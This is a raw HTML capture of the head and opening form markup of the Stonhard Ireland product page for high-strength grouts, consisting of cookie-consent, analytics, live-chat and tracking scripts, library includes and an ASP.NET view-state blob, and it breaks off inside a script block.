

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.ie/products/complementary-products/high-strength-grouts/
body_size: 137684
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.ie -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="b3578787-180f-4736-b015-df662235009e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
   OnetrustCookieScriptDelete();

   // if performance cookie not enabled
   if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
      rejectOtCookie();       
    }
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.ie -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Urethane and epoxy grout are high-strength solutions for repairing foundations, decks and floors, as well as vertical and overhead surfaces.">
	<meta name="og:description" content="Urethane and epoxy grout are high-strength solutions for repairing foundations, decks and floors, as well as vertical and overhead surfaces.">

  <title>High-Strength Grouts | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardie">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-57181896-1"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-57181896-1'); 

</script>


<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-XQF9B5T3BZ"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 


  gtag('config', 'G-XQF9B5T3BZ'); 

</script> 

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language','en'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85463240-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	<script>
   var cid = 6337; 
   (function() { 
                     window.a1WebStatsObj = 'a1w'; 
                      window.a1w = window.a1w || function(){ 
                                     (window.a1w.q = window.ga.q || []).push(arguments) 
                     }, 
                     window.a1w.l = 1 * new Date(); 
                     var a = document.createElement('script'); 
                     var m = document.getElementsByTagName('script')[0]; 
                     a.async = 1; 
                     a.src = "https://api1.websuccess-data.com/tracker.js"; 
                     m.parentNode.insertBefore(a,m) 
       })()
</script>
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		


<form method="post" action="/products/complementary-products/high-strength-grouts/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="naCdcsDUvV0cHLScHZGKVWCdia1Wso5rQLQP8RKIIrBZSl8Pq0rFITnnw3huyQYudDhm2J5/ZNiiqokT4RSeKRQvVlj0ocWTIaOu7McOXD8JqWxIZvmBLKn33zRrk/aq7DrTj+aXTCOdLFKakxdpED4R6QzYv0+pTADM+ZOuMpahIxY3qt7frTrTyT9IJ7/tgQWAI4DuLXbbbgnZ+tYvaCjAJjI3Lj+tXqfF0+6GtndIUUxotYbdHZlS8KS+XKGz/nG8hjHFAzaWve8SKP6sg+H9mQumLI05Vl7TWFvioeFAts/gLJag57og0bqwmv78wkuyEK9+33RvUAWiNZSGuSEJ9+71a3l0CuMXqKu2oUkvF9segF91O1+PsJCYKWqMHS/rxOTT9OYrzNLgzAjwNwSM85tIRi8/ZYpQONjYhgZAOUzcamlLRGPZ2vKSmEFLc7pywSb2Fs7r28LgCMkyt1IyrjPhM0j6ljIPg7Ow1rAksAciwNglDyDuPt0k3/+CjWa+zjyWdt0P/0Za59ZV7deAVA1U51+a6GzXy1r4os13j6L39DM8e65wxrzrGydmmuZ2CoFgVd8pkRODbDVbUm0VW1HJAL9hvV+sc/OQsQOR7Mls6Lw6g02kNFKt6oMo6Ox2JCVk5/iDeNYcdxdmUqG5XyQC9U1/3Ga7JmYQwHwU73EIPoZzngnUBKtHYvWPBUEGTfjyXmS9EdU+98rl2QvGcn8ObPWNhDB3ZPrIzxIifTTVAIxcS1OUsqoaIDcPIqhmJLhTlMP+XtWO+qXtEWHoQxOFc/JxnDRbRSYy1WJOiD+jQLLks/sK1MTrbPJey7Y8bnuGJOVHoOx6uXdtH3FvtUd8YlJIiBK0MpdfhLRZUwqKg91T4nyEqog2WTr2FRrxlH+/HEG3ke3Uo9v1DiLHXRnkXVSVMrgF7LsRG2u8yTLIalT4Juo0AVmmomhph3WiErFUN7UKpMJhPKieux8OYCdR6kW5Z3QzilYu4wzA+QxLs5+08KiKk6WpxumwibN9kWgMlie8wt1tPhdTM6T0YL85drv0YbOu+bLxBV1WfFSO7Hju1oqVXVjLfAeI/Zk6x4X5ciSywzhg8uTyZaCJG4qF9Q+/YCNwrKruJxJe39d2T8XonavGmFqpUBqCxt+IVVxZ89nxiaggA7dTAF0lJS32CH6nVLzONDatQS1K9IrA/m0O/UNoMi/7JfM7Q1o0eRaRlCHOOybxIPYd2xf1eMCC1djOK+ybvuqqP73SERPTod9EuOhh+jo15M5tjhMhwv+GLV7O7d32KbGchpWLxCyFfwcaDhn1g/PglRY3fjGL5488koMDPPPEvtTBhNtXc9+L27ReVy6MrVcjhi1cdmCwi6opc22PqeqJtHNjmj4SLCUAtHW+ZDA/NNwYIALpSLKMMHRizeZtXTs7rH4YkTi05oOUAG/1xXZLtPlm0AnQIBJC0e1Wpoju7AZRxe02syMzNTI/8yqVBotXKFaZyLp0ZECSLGcML8yf8aWICFekOXGHjuv2QcfxgmcSnJhqNVfNrG4DMy2T992VUuTH0vwL4z69k3hmjSFDbDk4OAUxGzjUlZPSxRB9DPSpdu/1msoOsJqaj754O3UN6xe0uQXWwmV/IZiXB29W5ktrMt5qx1nA745sseCtuLgOsG7BrVjQU7S2bqYdUD/gLZRjZqWxVtcfsQL4SXK6Wzkxk2c1ezuYRRt77wslbgSus2IFYYhHJHo6WQ5iejHip+M1zIotY2DWAYsR2xT9+nv0V2y3eZeRbZR8s2DZ6XswpRI0qTHWmBZJ3M5N2Ig4ol6mjzdiXah3HWseA+jDzTW8OVjVPcWfJk3UeiPIfi9etvAON0n/WR/DYWNTVxynQdlj6Itge0CCMRsLQ+xaL3JB5ZBulvo+CiRynXkc7CN4pAypo6LyM+cYGQbSq/Koh2g4svYt3ZPG5L5m5XbMio9HhFXrwiKZkkB7QMWXkNXP2K5WefedgeEN/IzTeFpD456+LYx4t2Fg5qOdFJA9yUEM02iAKfLDgNaNOoY9xQsJTjzxiDCYE8p07znB8Lg9O5z0XqkBv8sVdhlpJcBBAXjH1qynWxPuoPYzkm1lck7WtXyVrcYfpDcCdMB9pwu9TIRuvGQb7dqjSmH4vOOKR4vPdca0t4kQ/[base64]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[base64]/Mv2mXje9Jn6GF4EGUb7USiRZJocHuI69oljbxMEeTS7hPuI6rYizKQBEuCo1p70N+As67F6REDI/qf6QINXuy2EIOOU6RjIIgvyDQLFszVcMVyN8n4u/Gm/X7PXlY5R7Efx5GBwy8VIP02DxLSTjV4upMfkWq/z3fX0Og5V6bE1D+fBmHX8QeDP5lT9QVL9n2xbZFzKFL0dmfa01wjeJGrxNx6C1bqEFdi4/oNzObIG8KyrmrhkG5OVM9OHg98dfqovN59E0GHsv/NYVszTy8BjnCMdku3S9+uUhGtIM3O6qDEuxGG2YwmLx3Hk9h7Hc3kjLhTGzvwsc2YQ/U2jwmfOeqgg3jQJ3VconTfkanlKw61ovpWsCFu2XJt9evqx/A2eXVou2IWwix+tPNt0uWK+igsU9Ki2LzH3FjpaUvko6Jl1NqewDeO4navXbR+bDfAmJL7rMFr5LfhxC2VLYc7H+s1Ds+aLet3CaEoScVonGcR+3GyWSo8SlphknE2031LNwRY1gkd7OmAeuB8sydXI8UmjcvjFxYFzEk8MrZNL+U6NIN84/4uIQK31fbhM//3wJNOZzmKUDxpjyJQIDEjPBPgqDSalrKQGsRyBwyNBgYEyahcCqXxPAqxDF0GoGZejwpqypRJ1DF3bd+L+FYiFMgePg2G3YhsT8MWftqmUZzRuCfb9Nbay6+mKstAGqQuQ/cdO2ut+dtD0KGFJqWp77ZSud/wGOX9+ejtDHAJHBi0zprHkMyTa2l/x/dKcPCsn9jcNDtXNxV+tDAbY8ODm6HKo3qboQBB2zNQ4cKn8CsQjTL1gSNVJXp/UFRcyOnTzOexxYSzx8n4bJtDzsajO3LM2femFWVwJxuN2KSjYnIBGzfPHfgv/nc/2MSFv4ZCk9E83yPB4T5HaF3Ypa+L1xiHWOJSTfmQV9kn6uX1Ob83V6BaWvtJbfM8VF6fYwUKcKpOa/hUKXBQmsA6AySnFKHs4G7QmtohTJhSTbFiFGnoOqmhioW/3ByOYeYYgq+HIzAToRDIrDXuQJ//EGDVhAsnm2AZNIxaUTlmcVBFaH/WZFTYcOfZgNa/[base64]/fWlcjq20feT3MrpwVatJdOqlnNvHPnUNgtgN99jGOmkUF26hq85WXoDa9/lTOUO/TYoihCdKGiar45i6yuf1q1ZLqHqH815P9wpuagxBinG4cvCFHUKciklc6IlXRsqmEpxbTDDbG2uSbalI2v9VJzXUoZUwJSXf00Mq8bBP0o16Fych1KmFKessHIt6/W7DOVzKuuyRLkkvbDrJ1uexCLPw8rzxJQC3jQXl6O/yp3MaicCu3s7B3bXVgFYj2ETIUcmhQUSjzSR3kCREVUsSBYizys4DAwtJkCIhlTRthXpcge5McSHYvYgrCDvU0uYIl6xqWLw6OVMf29Pa5DFkGKALPppZUPQ0TxAMr2ri3X9j3kdjkfq63AhjH/WhT7TG6kA67aO48vZJm2KFP2QR4Q/O8Fv/x7wPREvvciMWVvqp8RbQ61jhcO+Z7dtM1sty80CO/6QMwyA8MaU2uKzxs534rtIvivEeDH1TU8KZbWYYtjgkqWMmbBLXY4ZVzovmusKkOoHKCSg/OEx2jowM1iB9/xpB173T6exqpN9Z4Yzwjw0mqvPfnY/XeMIHLurzgwktTf4g0WS58Nr8P5wN2UIFzbN7/UdsESyx+iqM2G0ENp9q5AnEbJHo60TvXQ7uiR4ok7wyoKAVAuEmUwbrq6t7E5X82ixhYRgP7U7kqRt+gb9MJg/k7k9qBnTKqx/ABSJ0T1+L/5/[base64]/zmin80k7E4umK5lZryJIyPgzsUlBtn1j1Cb6qn3Ge9LuDa0413th+jZUaikKnYsuHL7WNL76L32ywWpBA24Ry7pzAdD+K1Ql925OImdVL4CbyV+/WmNvXxM06s2pgaDFOw6NUcbBi614zwoMMP5MgILsLYtKyTRifNlqDQuduJ8aWi24q+sYuDJ50pmHTVPrqYrvjroamW0T+wBYSCO1ShYPTIfLzw+tNr2tSEv+UC5DB6stLx2+/U/lsO/UHTzAMoTm0ULrCj3kQGNBztzhfEDd0xWzuqcfS4Hqbart1r1Y/VPrUCqtOy3p2p+ELAbirjMfIbq391yrOu9XNVwaYSumKgQDP3brtk8MyujhjWWVPatNOTKfqizNmrN6J73K/fIQsbtYxuihGgyDM3v6EAobOR/B04GspNsW9R4yrkaxK7Kpm5lAHr0wL6Jwq5lM+wDYlAgti4qyxd+XwYcap/2lGIXijRe+NsMxWLJGLJKUHwvI7w/UemZ+Dj+6dnH/mhEaK0hcS3p0AtrbRHcr/E+n0OHN/5C9z/GpcZHe8H9ttO7wYV7miOVJuKYFBXihgScxQZjPImInc5HUknSGi4NisVeA554r/kFUTlyM2O4Q3wMsYfhQ6nWxmNqioAUPE8p8TeWSkMBLlu+wnrbWvlXgbrM7C8UIdgFneazst27UvVUVhvnI3SwO5pY+bvsOOCyCoNrCqz4+g4TjIo31Px21WuEHC8E3pIf7SgtxrdCktifsdY9vJwjniyKykpFa2bsyhTlL2pYgdg/vqXKVxgcd5uqTlJOyslnGyuRh6ET6Jn4FnLMsuaACCw8liAu03dFy8PK+JaT591NX/R9TPFSeS1RL2IKcEI3/W72HqbA++69cb0Z/kzbCnEh/HBWeZid/5Dw4S+4nJ7o9fAS4Dd53ifc+BDDrtueg12wh6JTSdX3sGmYSycYhxtUeD7MMDOL9LYArhVPvfaSjxRDUsDTa17U/0W/PGT/eUX/Xem9SKnRn8OAKgfEsTkOvMBe+t/aUJSWsAPrkxLYibgwDo3g013ibhg7WRxIi7uTWhHHAZAA8JqXtJIjOFnaeJjfJijQ1Wyy9snn/U5dUfngYYnjO6G1R8XsjMCMpHQ9Kb0ffDRy9ve/gUixpRM1bzs8xouhXpT1Do9CE1V06FslpRsuveL5KJByuxxfvs/ENAZQm+K2+3a8f8LKyhyQk44oIIq3VZWXp4HrgayKEDNLVwrVht87QmvbuXKv5LrNjEbqOcWotS3pA+Dp68L+dZ3R026bsLjxEsYAZ/L9i5iNQQAOn1RwoEetSnQjTMEz/nIzuNfcZbGMsezlJyJLWfF8QJ76ujWBF2UnaViDkoKhrWFiKTI9ichlbaJrNlh/U9WnfZqRRcy0mKDbkQKQheYlq7xTQKtCyPbYAvVqBVlKvKfQibZ/TMmOJXw06a1IrYnfTzgwUyqr6p86moqavgqYSWsTdakCv46pOoD4oHCt2tINcw/6clffcG28SfsFd29sbn+2qSee/bg8UWXromETJ9+bFb8QQqtgr4UHftPeqK+VYBUkFU5+AxW6p2STZ1bohZdOfTKlg/[base64]/LDRGjI7KpaAoSilXo3hD4ho0HgYHkChNaUB1qhgOlh2RN+o2d8mSWHc+S+lGqz+OKByMmYyHNXoLU4TRYynzq4pm7JDGPX7vjpFsgPAbdrwi/[base64]/3i6qY5S/Ig5jMwfTay4ZNRhlYdNjFvFNmKRtrGfLEOlEzHBpOu7+RwcDi2m3Lor8iADcYA7H1jdmaFO0w+F0PjsUGiUuR7Pp9nwfRVUMGuWbVXmif3HLt93+y7tHA7OYi5yf5kbcIO+kQXuwMXA0tlppUlNdFklXtT7wetDNAu/OPw5wq0G0N8XTcACZmU+zIl44FpWDg9Y4jaLrF9540tQpqfGqBWrWOF8lYcxFEoql+MORNZK88gw8r3ssDQ/VgqSNvHim99GpgxLk3P5n98lSdbKd8CSKM0xKkn76NmdSVQNS8tbXEC1WgoHpyXDVi0986EEO+idIHcnURZLwTUyUXShQU8c+49JvGuQ2QX2Bzs8G5sDkonz8uEC3DXvIZSMYv+bLH31F669nX+DkFvfBC95Hnbuh3rUI5oBEyORRdft+lx" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
